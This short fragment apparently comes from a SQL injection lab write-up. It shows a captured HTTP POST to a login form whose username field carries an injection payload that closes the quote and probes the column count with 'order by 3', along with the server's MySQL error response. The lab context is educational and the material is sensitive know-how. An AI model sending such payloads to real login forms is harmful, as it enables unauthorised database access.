 12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 52
14
15 uname=aaa%22+order+by+3+%23&passwd=aaa&submit=Submit
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">Unknown column '3' in 'order
clause'</br></br></br><img src="../images/slap.jpg"  /></font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58